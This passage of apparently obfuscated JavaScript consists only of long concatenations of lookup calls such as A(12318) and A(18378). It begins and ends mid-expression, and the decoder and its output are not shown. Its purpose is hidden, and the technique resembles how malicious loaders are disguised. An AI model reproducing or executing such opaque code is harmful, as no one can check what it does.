9)+A(12318)+A(18378)+A(3851)+A(5024)+A(8736)+A(17528)+A(13686)+A(8654)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(11429)+A(5941)+A(3920)+A(13175)+A(3210)+A(10247)+A(7767)+A(14072)+A(13052)+A(20384)+A(19695)+A(8133)+A(4280)+A(13854)+A(8058)+A(11525)+A(11021)+A(1563)+A(20099)+A(5716)+A(16863)+A(9393))+(A(14840)+A(738)+A(18883)+A(11894)+A(16008)+A(8639)+A(13811)+A(14876)+A(4194)+A(16929)+A(9087)+A(2483)+A(6183)+A(5007)+A(17466)+A(7950)+A(19163)+A(18231)+A(461)+A(454)+A(3252)+A(15578)+A(19403)+A(6e3)+A(879)+A(10777)+A(8491)+A(15441)+A(11319)+A(10175)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(15295)+A(844)+A(1395)+A(18587)+A(17379)+A(16299)+A(19182)+A(14107)+A(8349)+A(9382)+A(6841)+A(11945)+A(3633)+A(989)+A(8794)+A(20298)+A(14845)+A(17028)+A(1853)+A(15236)+A(9776)+A(15877)+A(14818)+A(16918)+A(9120)+A(7823)+A(10411)+A(12972)+A(18747)+A(16956)+A(18884)+A(2940)+A(8283)+A(7069)+A(1479)+A(14231)+A(2011)+A(2402)+A(3411)+A(12366)+A(2136)+A(10575)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(889)+A(1652)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15480)+A(8070))+(A(13752)+A(4149)+A(15221)+A(4509)+A(9896)+A(2271)+A(18070)+A(4237)+A(3373)+A(13180)+A(11310)+A(19413)+A(5609)+A(3779)+A(17986)+A(20419)+A(2273)+A(13340)+A(11700)+A(8306)+A(5136)+A(4259)+A(3764)+A(18564)+A(16926)+A(3009)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(15377)+A(7382)+A(14045)+A(3125)+A(15134)+A(6532)+A(4053)+A(12351)+A(10176)+A(9743)+A(4865)+A(17648)+A(9121)+A(18375)+A(4849)+A(8397)+A(8436)+A(19956)+A(11587)+A(822)+A(7222)+A(4518)+A(13608)+A(2517)+A(7137)+A(12703)+A(15981)+A(16221)+A(10416)+A(6689)+A(4966)+A(11026)+A(18573)+A(14716)+A(5128)+A(11857)+A(7864)+A(11179)+A(17520)+A(5003)+A(17144)+A(15475)+A(10566)+A(13170)+A(5824)+A(9768)+A(18351)+A(18724)+A(10517)+A(10470)+A(15429)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(836)+A(14706)+A(19343)+A(17200)+A(5776)+A(9930)+A(11013))+(A(8181)+A(2050)+A(18078)+A(15155)+A(13859)+A(13783)+A(17959)+A(9309)+A(13017)+A(14153)+A(5966)+A(14894)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(20071)+A(11932)+A(11512)+A(8329)+A(13062)+A(14047)+A(16618)+A(14568)+A(10530)+A(14674)+A(1097)+A(6484)+A(5896)+A(18029)+A(6330)+A(4322)+A(3174)+A(2590)+A(12127)+A(11611)+A(18445)+A(6528)+A(17301)+A(3965)+A(7037)+A(3383)+A(14481)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(7004)+A(6743)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169)+A(642)+A(10144)+A(10988)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(6315)+A(14349)+A(3913)+A(7757)+A(20681)+A(8765)+A(1775)+A(3790)+A(8795)+A(18979)+A(7838)+A(15217)+A(9458)+A(4124)+A(3140)+A(3751)+A(12344)+A(15438)+A(11107)+A(15897)+A(8279))+(A(19945)+A(12137)+A(4723)+A(9795)+A(3165)+A(8454)+A(20038)+A(16885)+A(17787)+A(1581)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(9233)+A(16419)+A(19714)+A(12080)+A(1190)+A(12458)+A(910)+A(19565)+A(5395)+A(1986)+A(6937)+A(8263)+A(2401)+A(6452)+A(19667)+A(10960)+A(4665)+A(10673)+A(14536)+A(769)+A(8103)+A(5847)+A(6406)+A(7470)+A(17019)+A(18154)+A(5744)+A(9228)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(7381)+A(626)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15715)+A(2375)+A(5761)+A(9978)+A(9213)+A(10977)+A(9484)+A(20683)+A(12140)+A(6791)+A(12420)+A(1648)+A(1839)+A(11009)+A(9974)+A(14929)+A(3118)+A(16768)+A(16625)+A(4777)+A(16456)+A(1334)+A(17178)+A(18147)+A(1160)+A(12660)+A(5064)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084))+(A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(10926)+A(4845)+A(19217)+A(9888)+A(2983)+A(1875)+A(5112)+A(13096)+A(2538)+A(13395)+A(12548)+A(11200)+A(2740)+A(12546)+A(17561)+A(5302)+A(5541)+A(11751)+A(6245)+A(7511)+A(8026)+A(15325)+A(5237)+A(3624)+A(8742)+A(10604)+A(1197)+A(5267)+A(17866)+A(14685)+A(12426)+A(3384)+A(20113)+A(7537)+A(12246)+A(1759)+A(963)+A(6850)+A(18237)+A(12717)+A(7629)+A(11520)+A(6109)+A(20215)+A(19654)+A(13512)+A(14186)+A(3993)+A(19425)+A(9712)+A(10712)+A(16302)+A(14663)+A(1703)+A(19140)+A(20276)+A(18550)+A(7358)+A(13669)+A(11241)+A(4720)+A(18920)+A(15950)+A(5035)+A(8446)+A(19278)+A(18472)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(12700)+A(13339)+A(16014)+A(18119)+A(4323)+A(15618)+A(18363)+A(5373)+A(1968)+A(3178)+A(18168)+A(19130)+A(19459)+A(12225)+A(1539)+A(347))+(A(12800)+A(9977)+A(3307)+A(20180)+A(13421)+A(12110)+A(16032)+A(4366)+A(7361)+A(9063)+A(9004)+A(15714)+A(1079)+A(19711)+A(8205)+A(12444)+A(1659)+A(18327)+A(3791)+A(423)+A(612)+A(7122)+A(13447)+A(7814)+A(8872)+A(14475)+A(3518)+A(13644)+A(12008)+A(17899)+A(10334)+A(11043)+A(15850)+A(4116)+A(20685)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080)+A(1576)+A(20278)+A(4359)+A(10728)+A(19543)+A(10245)+A(11359)+A(667)+A(1331)+A(17625)+A(2652)+A(15566)+A(2968)+A(18831)+A(15998)+A(17034)+A(13613)+A(7693)+A(20717)+A(1812)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(17058)+A(11140)+A(13489)+A(467)+A(4352)+A(11513)+A(15673)+A(1232)+A(9811)+A(7147)+A(18546)+A(17119)+A(1699)+A(16682)+A(12520)+A(15383)+A(13117)+A(5121)+A(17641))+(A(15334)+A(14911)+A(19500)+A(9229)+A(10911)+A(20306)+A(10842)+A(3329)+A(12815)+A(6107)+A(15830)+A(4319)+A(968)+A(17691)+A(743)+A(9304)+A(1822)+A(10034)+A(3915)+A(8130)+A(794)+A(11997)+A(8537)+A(16707)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(16443)+A(15769)+A(4668)+A(13156)+A(1465)+A(14620)+A(16728)+A(10459)+A(8389)+A(17189)+A(4012)+A(8090)+A(17233)+A(3875)+A(19387)+A(7163)+A(19109)+A(11006)+A(5176)+A(734)+A(6361)+A(9856)+A(2747)+A(15467)+A(3563)+A(1204)+A(10246)+A(8673)+A(2103)+A(10454)+A(897)+A(3208)+A(20474)+A(4380)+A(16747)+A(13880)+A(12377)+A(8830)+A(589)+A(13397)+A(8413)+A(2856)+A(9738)+A(10814)+A(16748)+A(563)+A(9413)+A(5334)+A(4954)+A(15871)+A(4265)+A(16886)+A(4805)+A(18595)+A(1613)+A(12273)+A(13364)+A(2571)+A(4554)+A(5681)+A(10635)+A(17515)+A(17821)+A(19559)+A(17493)+A(4478)+A(9591)+A(1479)+A(14231)+A(2011))+(A(2402)+A(3411)+A(15580)+A(16801)+A(16429)+A(19490)+A(19221)+A(5387)+A(12612)+A(1889)+A(4406)+A(6778)+A(18427)+A(20369)+A(10235)+A(16328)+A(6585)+A(7433)+A(19406)+A(10490)+A(16002)+A(18570)+A(4266)+A(18590)+A(12624)+A(5048)+A(20716)+A(15020)+A(8926)+A(8362)+A(13305)+A(15249)+A(9790)+A(2471)+A(7543)+A(2521)+A(8777)+A(16275)+A(18975)+A(16072)+A(6384)+A(17645)+A(4288)+A(13653)+A(11461)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(16667)+A(13456)+A(11987)+A(14097)+A(17551)+A(13657)+A(3267)+A(13820)+A(12352)+A(17044)+A(14247)+A(17461)+A(7372)+A(14722)+A(4822)+A(6649)+A(8001)+A(17320)+A(19544)+A(6397)+A(13015)+A(10284)+A(18646)+A(17489)+A(17624)+A(5486)+A(19917)+A(2374)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080))+(A(1576)+A(15703)+A(19225)+A(6748)+A(18367)+A(15979)+A(7461)+A(4201)+A(5549)+A(9473)+A(15611)+A(11028)+A(16493)+A(5208)+A(3074)+A(5047)+A(10890)+A(3127)+A(11417)+A(2456)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(16199)+A(5935)+A(5273)+A(16110)+A(6224)+A(15565)+A(5404)+A(14874)+A(9700)+A(9453)+A(9993)+A(7769)+A(17350)+A(6437)+A(5343)+A(2721)+A(4768)+A(11124)+A(17989)+A(16001)+A(11464)+A(9326)+A(17754)+A(20514)+A(4638)+A(7671)+A(3059)+A(7488)+A(18054)+A(2466)+A(19914)+A(15492)+A(12672)+A(788)+A(7435)+A(17496)+A(13346)+A(6409)+A(2323)+A(15e3)+A(8740)+A(19548)+A(10029)+A(14331)+A(4457)+A(7916)+A(19481)+A(9107)+A(18308)+A(5286)+A(13598)+A(15227)+A(20379)+A(2104)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(8197)+A(19243)+A(17438)+A(2150)+A(3989)+A(18449)+A(16234)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169))+(A(11379)+A(15049)+A(13425)+A(20393)+A(5760)+A(16899)+A(469)+A(1797)+A(17663)+A(9133)+A(6958)+A(890)+A(15990)+A(1507)+A(16834)+A(15931)+A(6878)+A(2228)+A(6547)+A(3815)+A(2686)+A(13561)+A(3348)+A(10251)+A(10942)+A(6927)+A(6673)+A(4245)+A(16926)+A(11493)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(679)+A(14191)+A(4813)+A(12616)+A(13324)+A(1386)+A(20555)+A(19176)+A(17890)+A(17227)+A(11542)+A(10956)+A(8711)+A(12722)+A(14810)+A(20140)+A(17247)+A(3134)+A(2530)+A(19624)+A(3968)+A(18345)+A(2717)+A(4150)+A(14623)+A(10215)+A(11079)+A(7457)+A(1423)+A(14259)+A(6894)+A(15712)+A(12630)+A(5517)+A(4250)+A(11489)+A(20677)+A(12294)+A(20077)+A(19964)+A(8748)+A(18225)+A(6783)+A(17457)+A(2016)+A(7849)+A(6403)+A(2996)+A(10387)+A(4202)+A(10096)+A(9560)+A(8161)+A(6435)+A(9522)+A(8734)+A(8488)+A(10640)+A(3498))+(A(10183)+A(14486)+A(13065)+A(10442)+A(16522)+A(20412)+A(15186)+A(8913)+A(1985)+A(6994)+A(17262)+A(19499)+A(6138)+A(11855)+A(14141)+A(9436)+A(17841)+A(3812)+A(567)+A(9887)+A(3050)+A(12123)+A(1158)+A(13696)+A(7547)+A(15373)+A(8596)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(16679)+A(9711)+A(13430)+A(2698)+A(4989)+A(17913)+A(637)+A(19215)+A(16514)+A(9916)+A(6671)+A(17083)+A(6263)+A(19177)+A(16794)+A(6412)+A(15194)+A(1229)+A(16853)+A(4624)+A(1821)+A(12201)+A(5930)+A(6269)+A(7051)+A(3726)+A(15596)+A(19777)+A(7842)+A(2777)+A(5979)+A(2493)+A(15007)+A(16589)+A(17102)+A(19240)+A(1858)+A(19947)+A(3458)+A(6823)+A(2799)+A(3097)+A(5804)+A(5751)+A(17877)+A(19184)+A(17767)+A(19541)+A(9991)+A(18847)+A(17814)+A(1877)+A(11705)+A(13913)+A(9779)+A(16013)+A(17707)+A(5432)+A(12836)+A(6581)+A(7848)+A(1842)+A(16141)+A(8937)+A(3902))+(A(5031)+A(8407)+A(13191)+A(11754)+A(588)+A(14411)+A(4737)+A(19563)+A(16598)+A(4024)+A(8463)+A(1431)+A(4398)+A(16642)+A(4705)+A(8287)+A(13814)+A(13023)+A(11637)+A(4891)+A(17128)+A(14602)+A(4298)+A(18526)+A(15663)+A(371)+A(10216)+A(1374)+A(16475)+A(8595)+A(13429)+A(3494)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(1591)+A(13051)+A(3455)+A(17032)+A(20103)+A(11465)+A(12362)+A(6726)+A(12279)+A(2432)+A(9119)+A(15382)+A(3371)+A(11042)+A(7885)+A(8864)+A(17436)+A(6723)+A(14883)+A(6893)+A(1082)+A(12914)+A(12711)+A(1577)+A(5823)+A(10003)+A(6964)+A(16653)+A(15165)+A(2434)+A(17249)+A(19014)+A(7824)+A(15158)+A(6583)+A(14634)+A(16576)+A(1578)+A(721)+A(19016)+A(7800)+A(18842)+A(17576)+A(4999)+A(11872)+A(832)+A(13647)+A(1673)+A(6430)+A(17079))+(A(5735)+A(13046)+A(20480)+A(5295)+A(16904)+A(11699)+A(18447)+A(4488)+A(1165)+A(4753)+A(7112)+A(3280)+A(11337)+A(13278)+A(17928)+A(12689)+A(9948)+A(691)+A(18667)+A(6686)+A(15051)+A(11686)+A(11239)+A(16113)+A(4444)+A(14598)+A(2226)+A(15610)+A(9162)+A(10501)+A(12743)+A(7041)+A(6033)+A(9416)+A(19200)+A(8467)+A(5940)+A(1132)+A(11862)+A(14369)+A(1142)+A(3253)+A(3954)+A(5538)+A(19506)+A(11109)+A(5554)+A(9247)+A(13833)+A(18652)+A(10135)+A(12069)+A(19068)+A(2163)+A(3539)+A(5781)+A(16157)+A(2806)+A(17636)+A(12542)+A(11227)+A(4062)+A(19827)+A(1427)+A(15415)+A(6745)+A(14387)+A(1056)+A(17722)+A(19073)+A(14585)+A(19357)+A(15203)+A(16082)+A(18429)+A(9586)+A(11835)+A(812)+A(4030)+A(1134)+A(14126)+A(717)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252))+(A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(3827)+A(2244)+A(11096)+A(18089)+A(11556)+A(14377)+A(2385)+A(3101)+A(8304)+A(3296)+A(20239)+A(15858)+A(9094)+A(13068)+A(18017)+A(8881)+A(1706)+A(17418)+A(8052)+A(19735)+A(12018)+A(12508)+A(12559)+A(3495)+A(6455)+A(3232)+A(9720)+A(14970)+A(12591)+A(7627)+A(10844)+A(16130)+A(10802)+A(19926)+A(13523)+A(17996)+A(3355)+A(8524)+A(18177)+A(3149)+A(4767)+A(15231)+A(1929)+A(6854)+A(15494)+A(14334)+A(18187)+A(4332)+A(8618)+A(2763)+A(806)+A(2251)+A(18067)+A(13525)+A(12440)+A(6632)+A(17188)+A(10995)+A(918)+A(1243)+A(3653)+A(15382)+A(6102)+A(1882)+A(13348)+A(13958)+A(8056)+A(11522)+A(13436)+A(14953)+A(13358)+A(19249)+A(8049)+A(16945)+A(13218)+A(16441)+A(7371)+A(19836)+A(5212)+A(3079)+A(6185)+A(10737)+A(8255)+A(15404)+A(4015)+A(902)+A(16779)+A(10208)+A(1953)+A(17159)+A(17440)+A(2091)+A(17758)+A(20690))+(A(14877)+A(8163)+A(17400)+A(4598)+A(6864)+A(8562)+A(6283)+A(10882)+A(6751)+A(11776)+A(15031)+A(3575)+A(6359)+A(9910)+A(5567)+A(15452)+A(6044)+A(10696)+A(2063)+A(4823)+A(2638)+A(2094)+A(11459)+A(10023)+A(10485)+A(4308)+A(9594)+A(11204)+A(19730)+A(6934)+A(19645)+A(17703)+A(6029)+A(9787)+A(10789)+A(7739)+A(9928)+A(2281)+A(11644)+A(10571)+A(13847)+A(10664)+A(9056)+A(2622)+A(4396)+A(6094)+A(20482)+A(3648)+A(11457)+A(7905)+A(20781)+A(1668)+A(11345)+A(18608)+A(7301)+A(8609)+A(20603)+A(12990)+A(14068)+A(7234)+A(1413)+A(8855)+A(3020)+A(13497)+A(12550)+A(13075)+A(11333)+A(11369)+A(1379)+A(20330)+A(16135)+A(9805)+A(627)+A(13149)+A(13403)+A(17537)+A(18270)+A(2445)+A(9236)+A(14219)+A(5160)+A(1144)+A(6822)+A(9273)+A(1410)+A(11504)+A(12253)+A(7585)+A(1900)+A(10257)+A(1362)+A(8466)+A(6008)+A(12906)+A(905)+A(13378)+A(5597)+A(6116)+A(7584)+A(4078))+(A(20334)+A(9070)+A(10478)+A(17828)+A(6714)+A(11286)+A(2260)+A(14319)+A(19990)+A(1316)+A(1430)+A(7738)+A(19080)+A(14069)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252)+A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(12757)+A(14678)+A(14913)+A(19702)+A(14090)+A(14920)+A(1861)+A(17326)+A(18111)+A(11967)+A(14708)+A(11416)+A(3666)+A(11181)+A(18894)+A(12409)+A(15390)+A(4592)+A(16543)+A(1586)+A(4904)+A(12055)+A(7496)+A(2349)+A(6868)+A(14795)+A(9981)+A(20709)+A(11208)+A(19850)+A(5544)+A(9249)+A(5877)+A(17580)+A(10043)+A(5072)+A(2478)+A(8699)+A(5242)+A(15869)+A(5253)+A(11585)+A(11444)+A(8313)+A(19398)+A(19510)+A(12927)+A(18508)+A(7890)+A(8897)+A(3684)+A(2704)+A(7608)+A(10078)+A(9401)+A(15456)+A(8535)+A(1010)+A(14268)+A(11723)+A(17744)+A(12952))+(A(10972)+A(7577)+A(5688)+A(8989)+A(4827)+A(5168)+A(17131)+A(2038)+A(13387)+A(18404)+A(18760)+A(19623)+A(11902)+A(8107)+A(2071)+A(446)+A(16590)+A(18630)+A(9544)+A(16087)+A(10145)+A(18059)+A(7868)+A(20534)+A(8352)+A(3126)+A(16535)+A(835)+A(19586)+A(19477)+A(12037)+A(9088)+A(10537)+A(13145)+A(18434)+A(17482)+A(20364)+A(17078)+A(4183)+A(7276)+A(6996)+A(15240)+A(9748)+A(19035)+A(3531)+A(10528)+A(17387)+A(16019)+A(10349)+A(18776)+A(18003)+A(3436)+A(9027)+A(4672)+A(19732)+A(8610)+A(3080)+A(5226)+A(11518)+A(16200)+A(6951)+A(733)+A(14656)+A(16883)+A(1419)+A(16806)+A(3417)+A(12015)+A(8520)+A(13236)+A(19938)+A(14430)+A(7152)+A(3327)+A(5576)+A(15539)+A(951)+A(4612)+A(5412)+A(8662)+A(7664)+A(6389)+A(18924)+A(1016)+A(18891)+A(8502)+A(13137)+A(11608)+A(449)+A(11484)+A(11070)+A(1690)+A(4729)+A(11118)+A(11647)+A(6591)+A(13784)+A(15127)+A(6331)+A(11157))+(A(13805)+A(3494)+A(10596)+A(14451)+A(10869)+A(462)+A(7769)+A(13749)+A(12814)+A(20699)+A(4464)+A(12361)+A(19677)+A(15419)+A(20286)+A(12769)+A(12390)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(1571)+A(18644)+A(19739)+A(19390)+A(12057)+A(20289)+A(7493)+A(8053)+A(8979)+A(4811)+A(8873)+A(11981)+A(15125)+A(16723)+A(1456)+A(2404)+A(13909)+A(17684)+A(5238)+A(16222)+A(15768)+A(472)+A(15793)+A(5859)+A(4868)+A(18229)+A(11314)+A(6678)+A(4081)+A(775)+A(13118)+A(5511)+A(18124)+A(5140)+A(17448)+A(19053)+A(3062)+A(19874)+A(19594)+A(6867)+A(5574)+A(11961)+A(11425)+A(12534)+A(10134)+A(3528)+A(6399)+A(10102)+A(16154)+A(7525)+A(8470)+A(16404)+A(2514)+A(13124)+A(5762)+A(1184)+A(1072)+A(12739)+A(19011)+A(19727)+A(16327)+A(12780)+A(20706)+A(9498)+A(9067)+A(3779)+A(5983)+A(2461)+A(7376)+A(5132)+A(12404)+A(5648)+A(13302)+A(6664)+A(14469)+A(13018)+A(12184)+A(1655))+(A(4391)+A(6233)+A(4238)+A(18260)+A(19096)+A(8503)+A(13476)+A(6451)+A(8613)+A(9016)+A(2070)+A(15259)+A(14774)+A(20763)+A(5337)+A(16647)+A(13033)+A(12740)+A(12036)+A(16893)+A(1789)+A(786)+A(5944)+A(18919)+A(15969)+A(19118)+A(14637)+A(8579)+A(12307)+A(8678)+A(6702)+A(14512)+A(12276)+A(9553)+A(16799)+A(14110)+A(16725)+A(10290)+A(19072)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(14657)+A(15321)+A(349)+A(6326)+A(13922)+A(18943)+A(4331)+A(9829)+A(10465)+A(2623)+A(19656)+A(17168)+A(10418)+A(1434)+A(6246)+A(5142)+A(15164)+A(2927)+A(19351)+A(13526)+A(18751)+A(3900)+A(6063)+A(3265)+A(15706)+A(17735)+A(764)+A(20483)+A(11322)+A(15053)+A(8346)+A(15554)+A(5367)+A(1139)+A(16379)+A(9705)+A(7818)+A(2333)+A(14091)+A(15166)+A(4596)+A(15147)+A(4778)+A(3386)+A(13064)+A(13728)+A(11281)+A(7072)+A(1798)+A(14978)+A(10100)+A(8928)+A(19601)+A(17354)+A(11084))+(A(16178)+A(15662)+A(18941)+A(16850)+A(4581)+A(5392)+A(5790)+A(18468)+A(9502)+A(11196)+A(5282)+A(3913)+A(1119)+A(15443)+A(13410)+A(5659)+A(4677)+A(9033)+A(10552)+A(8270)+A(1359)+A(767)+A(434)+A(1543)+A(6218)+A(1656)+A(2572)+A(15888)+A(8165)+A(4065)+A(19485)+A(2676)+A(13849)+A(14360)+A(3840)+A(13e3)+A(11551)+A(13117)+A(16582)+A(17593)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(1476)+A(3521)+A(3928)+A(19146)+A(7347)+A(20484)+A(13168)+A(18980)+A(13165)+A(18945)+A(17606)+A(4575)+A(1166)+A(9443)+A(19492)+A(16606)+A(15879)+A(19066)+A(19720)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(12755)+A(3507)+A(20357)+A(16596)+A(5583)+A(14975)+A(9005)+A(6058)+A(13474)+A(18361)+A(4387)+A(13346)+A(19388)+A(5101)+A(15803)+A(7721)+A(13615)+A(6647)+A(3447)+A(18009)+A(4121)+A(12206)+A(17662)+A(6908)+A(18296)+A(18753)+A(12267)+A(15010)+A(2926)+A(17495))+(A(13657)+A(3267)+A(13820)+A(12352)+A(14218)+A(18811)+A(16295)+A(12214)+A(2173)+A(14392)+A(15071)+A(7956)+A(8898)+A(8457)+A(10785)+A(11219)+A(3627)+A(19466)+A(11040)+A(4241)+A(1426)+A(14003)+A(3861)+A(16636)+A(10341)+A(8135)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(3364)+A(15262)+A(12180)+A(3746)+A(18692)+A(17977)+A(14261)+A(11246)+A(13765)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(3729)+A(6081)+A(747)+A(20284)+A(19724)+A(12786)+A(14655)+A(10799)+A(3415)+A(20609)+A(17016)+A(11197)+A(12420)+A(5294)+A(3524)+A(11110)+A(10378)+A(6221)+A(5826)+A(2791)+A(11893)+A(13856)+A(8148)+A(1961)+A(4986)+A(2299)+A(10467)+A(12865)+A(7498)+A(3393)+A(13499)+A(12915)+A(17244)+A(15881)+A(14643)+A(19055)+A(5091)+A(6608)+A(20540)+A(7645)+A(11741)+A(16791)+A(11612)+A(10316)+A(2123)+A(4217)+A(18416)+A(13322)+A(7883)+A(6223)+A(12181)+A(18638)+A(14282)+A(17070))+(A(10921)+A(4234)+A(15622)+A(9503)+A(2005)+A(18238)+A(10456)+A(11599)+A(17481)+A(10230)+A(1294)+A(6005)+A(5872)+A(2890)+A(15459)+A(6522)+A(636)+A(15479)+A(17581)+A(9379)+A(4325)+A(11814)+A(15532)+A(5032)+A(11260)+A(11453)+A(20454)+A(1306)+A(684)+A(9343)+A(9749)+A(19266)+A(6153)+A(12893)+A(18636)+A(12862)+A(14285)+A(18618)+A(10878)+A(4113)+A(8035)+A(9069)+A(6227)+A(15353)+A(11602)+A(4047)+A(4779)+A(12806)+A(18188)+A(20533)+A(5200)+A(13699)+A(15107)+A(2248)+A(19002)+A(8183)+A(19965)+A(3093)+A(16407)+A(6407)+A(7237)+A(5524)+A(8755)+A(16416)+A(14629)+A(12945)+A(11001)+A(10072)+A(2095)+A(4661)+A(633)+A(12355)+A(9325)+A(14514)+A(16676)+A(9800)+A(8691)+A(13344)+A(2564)+A(20370)+A(1169)+A(13396)+A(9397)+A(2036)+A(1524)+A(11164)+A(7224)+A(6244)+A(19844)+A(4902)+A(20255)+A(15200)+A(18549)+A(2142)+A(867)+A(4631)+A(17103)+A(2184)+A(7127)+A(9039))+(A(10606)+A(947)+A(1678)+A(5403)+A(16975)+A(16511)+A(9391)+A(13655)+A(1499)+A(18547)+A(2359)+A(16287)+A(2789)+A(20095)+A(15324)+A(18691)+A(14973)+A(20335)+A(4906)+A(4511)+A(17742)+A(11236)+A(2480)+A(11413)+A(5514)+A(6212)+A(18997)+A(6613)+A(12860)+A(6629)+A(4385)+A(3414)+A(2384)+A(4281)+A(16237)+A(4676)+A(4155)+A(5428)+A(826)+A(781)+A(12504)+A(10356)+A(2618)+A(9244)+A(6722)+A(4430)+A(11151)+A(18719)+A(20425)+A(17971)+A(10347)+A(16156)+A(9833)+A(13904)+A(10217)+A(11415)+A(2972)+A(1595)+A(4839)+A(12357)+A(14441)+A(17798)+A(7668)+A(14543)+A(16879)+A(19737)+A(7957)+A(19600)+A(5169)+A(19318)+A(5268)+A(3473)+A(8247)+A(20219)+A(9323)+A(15656)+A(1770)+A(7604)+A(8079)+A(19776)+A(7047)+A(10885)+A(3345)+A(4502)+A(13757)+A(984)+A(17085)+A(8602)+A(7495)+A(2915)+A(8282)+A(10149)+A(13455)+A(18546)+A(2617)+A(8816)+A(3804)+A(17664)+A(9510)+A(5814))+(A(14968)+A(2446)+A(12007)+A(13769)+A(16330)+A(15766)+A(8750)+A(17329)+A(9427)+A(6395)+A(5619)+A(14987)+A(4879)+A(7827)+A(12837)+A(6762)+A(9860)+A(16964)+A(12338)+A(12857)+A(10054)+A(16042)+A(7087)+A(14127)+A(18680)+A(1810)+A(5187)+A(4314)+A(17549)+A(1722)+A(550)+A(16218)+A(17256)+A(2298)+A(5394)+A(19101)+A(12658)+A(15168)+A(15057)+A(10242)+A(18695)+A(15792)+A(18533)+A(1680)+A(10948)+A(13312)+A(18664)+A(9842)+A(20361)+A(8065)+A(19705)+A(6660)+A(11231)+A(16825)+A(10118)+A(7115)+A(11774)+A(7951)+A(19784)+A(16638)+A(9505)+A(17623)+A(11183)+A(20189)+A(10374)+A(16827)+A(18518)+A(1030)+A(11639)+A(7009)+A(20075)+A(11165)+A(7634)+A(15759)+A(16856)+A(14340)+A(18040)+A(15044)+A(4119)+A(16924)+A(14617)+A(10829)+A(8453)+A(18356)+A(3958)+A(2195)+A(8941)+A(17898)+A(6352)+A(18410)+A(5715)+A(14146)+A(6248)+A(2405)+A(9635)+A(3394)+A(13824)+A(2827)+A(10934)+A(14945))+(A(18221)+A(422)+A(6697)+A(4951)+A(4761)+A(11374)+A(14093)+A(3972)+A(6974)+A(20308)+A(5528)+A(17451)+A(16132)+A(5118)+A(3061)+A(15630)+A(13989)+A(20538)+A(19642)+A(8882)+A(9380)+A(5803)+A(20380)+A(2725)+A(9753)+A(12156)+A(12249)+A(9239)+A(4434)+A(11414)+A(10098)+A(3164)+A(7379)+A(4227)+A(9421)+A(13946)+A(9814)+A(8041)+A(5757)+A(18227)+A(3654)+A(2643)+A(16662)+A(18310)+A(16593)+A(11514)+A(8225)+A(13022)+A(7270)+A(9581)+A(20246)+A(12331)+A(14190)+A(5450)+A(8354)+A(16635)+A(844)+A(13279)+A(9152)+A(3173)+A(16760)+A(711)+A(18879)+A(18863)+A(6276)+A(12641)+A(19495)+A(8474)+A(8560)+A(11354)+A(10348)+A(577)+A(